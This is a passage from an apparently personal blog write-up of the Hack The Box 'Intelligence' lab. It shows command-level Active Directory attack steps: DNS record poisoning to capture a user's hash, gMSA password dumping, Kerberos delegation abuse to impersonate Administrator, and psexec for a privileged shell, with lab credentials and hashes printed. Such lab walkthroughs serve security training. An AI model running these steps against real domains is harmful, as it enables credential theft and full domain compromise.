<span style="color: #66D9EF">foreach</span><span style="color: #F8F8F2">($record</span> <span style="color: #66D9EF">in</span> <span style="color: #F8F8F2">Get-ChildItem</span> <span style="color: #E6DB74">&quot;AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb&quot;</span> <span style="color: #F8F8F2">|</span> <span style="color: #F8F8F2">Where-Object</span> <span style="color: #F8F8F2">Name</span> <span style="color: #FF4689">-like</span> <span style="color: #E6DB74">&quot;web*&quot;</span><span style="color: #F8F8F2">)</span>  <span style="color: #F8F8F2">{</span>
<span style="color: #66D9EF">try</span> <span style="color: #F8F8F2">{</span>
<span style="color: #F8F8F2">$request</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">Invoke-WebRequest</span> <span style="color: #F8F8F2">-Uri</span> <span style="color: #E6DB74">&quot;http://</span><span style="color: #F8F8F2">$($record.Name)</span><span style="color: #E6DB74">&quot;</span> <span style="color: #F8F8F2">-UseDefaultCredentials</span>
<span style="color: #66D9EF">if</span><span style="color: #F8F8F2">(.StatusCode</span> <span style="color: #FF4689">-ne</span> <span style="color: #F8F8F2">200)</span> <span style="color: #F8F8F2">{</span>
<span style="color: #F8F8F2">Send-MailMessage</span> <span style="color: #F8F8F2">-From</span> <span style="color: #E6DB74">&#39;Ted Graves &lt;Ted.Graves@intelligence.htb&gt;&#39;</span> <span style="color: #F8F8F2">-To</span> <span style="color: #E6DB74">&#39;Ted Graves &lt;Ted.Graves@intelligence.htb&gt;&#39;</span> <span style="color: #F8F8F2">-Subject</span> <span style="color: #E6DB74">&quot;Host: </span><span style="color: #F8F8F2">$($record.Name)</span><span style="color: #E6DB74"> is down&quot;</span>
<span style="color: #F8F8F2">}</span>
<span style="color: #F8F8F2">}</span> <span style="color: #66D9EF">catch</span> <span style="color: #F8F8F2">{}</span>
<span style="color: #F8F8F2">}</span>
</code></pre></div>

<p>The script appears to be using it's credentials to make a web request to each DNS record</p>
<p>We can Add/modify/delete Active Directory Integrated DNS records via LDAP: https://github.com/Sagar-Jangam/DNSUpdate</p>
<p>We can add a DNS record:</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>python3<span style="color: #F8F8F2"> </span>DNSUpdate.py<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;intelligence\Tiffany.Molina&#39;</span><span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;NewIntelligenceCorpUser9876&#39;</span><span style="color: #F8F8F2"> </span>-a<span style="color: #F8F8F2"> </span>ad<span style="color: #F8F8F2"> </span>-r<span style="color: #F8F8F2"> </span>webma1ware<span style="color: #F8F8F2"> </span>-d<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.10.16.22<span style="color: #F8F8F2"> </span>-DNS<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.156.112
</code></pre></div>

<p><img alt="Updating DNS entry" src="../imgs/assets-intelligence/dnsupdate.png"  loading="lazy"/></p>
<p>Boom! We get a hash:<br />
<img alt="Responder" src="../imgs/assets-intelligence/responder-hash.png"  loading="lazy"/></p>
<p>Cracking it returns:<br />
<img alt="Cracking with JTR" src="../imgs/assets-intelligence/john-hash.png"  loading="lazy"/></p>
<p><code>Ted.Graves:Mr.Teddy</code></p>
<p>Checking in bloohound we can read the password of <code>SVC_INT</code>:<br />
<img alt="Reading password" src="../imgs/assets-intelligence/readpass-bloodhound.png"  loading="lazy"/></p>
<p>Bloodhound recommands we use: https://github.com/micahvandeusen/gMSADumper</p>
<p><img alt="Dumping password" src="../imgs/assets-intelligence/password-dumper.png"  loading="lazy"/></p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>ma1ware@shadow:~/pentest/htb/boxes/Intelligence/gMSADumper$<span style="color: #F8F8F2"> </span>python3<span style="color: #F8F8F2"> </span>gMSADumper.py<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;Ted.Graves&#39;</span><span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;Mr.Teddy&#39;</span><span style="color: #F8F8F2"> </span>-d<span style="color: #F8F8F2"> </span>intelligence.htb
Users<span style="color: #F8F8F2"> </span>or<span style="color: #F8F8F2"> </span>groups<span style="color: #F8F8F2"> </span>who<span style="color: #F8F8F2"> </span>can<span style="color: #F8F8F2"> read </span>password<span style="color: #F8F8F2"> </span><span style="color: #66D9EF">for</span><span style="color: #F8F8F2"> </span>svc_int$:
<span style="color: #F8F8F2"> </span>&gt;<span style="color: #F8F8F2"> </span>DC$
<span style="color: #F8F8F2"> </span>&gt;<span style="color: #F8F8F2"> </span>itsupport
svc_int$:::fb49fcd5ffc6fefa70503e08c9cd8261
svc_int$:aes256-cts-hmac-sha1-96:7780ba9c60cac7b51f89a4faee199cb103b350082fdac5f7c412fd024d0fc5e6
svc_int$:aes128-cts-hmac-sha1-96:de0b7110639ccbcd2cf195840d6b3ca7
</code></pre></div>

<p>I tried to crack the hash but that failed, so since this is a service account we can create a silver ticket<br />
since this user has <code>AllowedToDelegate</code> on the DC:<br />
<img alt="AllowedToDelegate" src="../imgs/assets-intelligence/AllowedToDelegate.png"  loading="lazy"/></p>
<p>To get the SPN we can access Node properties of svc_int user in Bloodhound</p>
<p>Before we carry out the exploit we should sync our time with the DC:</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>$<span style="color: #F8F8F2"> </span>sudo<span style="color: #F8F8F2"> </span>rdate<span style="color: #F8F8F2"> </span>-n<span style="color: #F8F8F2"> </span>&lt;ip<span style="color: #F8F8F2"> </span>of<span style="color: #F8F8F2"> </span>DC&gt;
</code></pre></div>

<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>impacket-getST<span style="color: #F8F8F2"> </span>-spn<span style="color: #F8F8F2"> </span>www/dc.intelligence.htb<span style="color: #F8F8F2"> </span>-dc-ip<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.156.112<span style="color: #F8F8F2"> </span>-impersonate<span style="color: #F8F8F2"> </span>Administrator<span style="color: #F8F8F2"> </span>intelligence.htb/svc_int<span style="color: #F8F8F2"> </span>-hashes<span style="color: #F8F8F2"> </span>:fb49fcd5ffc6fefa70503e08c9cd8261
</code></pre></div>

<p><img alt="Creating a silver ticket" src="../imgs/assets-intelligence/silver-ticket.png"  loading="lazy"/></p>
<p>Then we use the ticket with psexec.py</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>$<span style="color: #F8F8F2"> KRB5CCNAME</span><span style="color: #FF4689">=</span>Administrator.ccache<span style="color: #F8F8F2"> </span>impacket-psexec<span style="color: #F8F8F2"> </span>-k<span style="color: #F8F8F2"> </span>-no-pass<span style="color: #F8F8F2"> </span>administrator@intelligence.htb
</code></pre></div>

<p><img alt="PsExec with Kerberos Auth" src="../imgs/assets-intelligence/psexec-root.png"  loading="lazy"/></p>
<p>And with that the box is finished!</p>
<hr />
  </article>

  <footer class="site-footer">
    <div class="footer-links">
      <a href="https://github.com/0xma1ware" target="_blank" rel="noopener">GitHub</a>
      <a href="https://x.com/0xma1ware" target="_blank" rel="noopener">X / Twitter</a>
      <a href="mailto:ma1ware@protonmail.com">Email</a>
    </div>
    <p>&copy; 2025 0xma1ware. All rights reserved.</p>
  </footer>
</body>
</html>
</file>




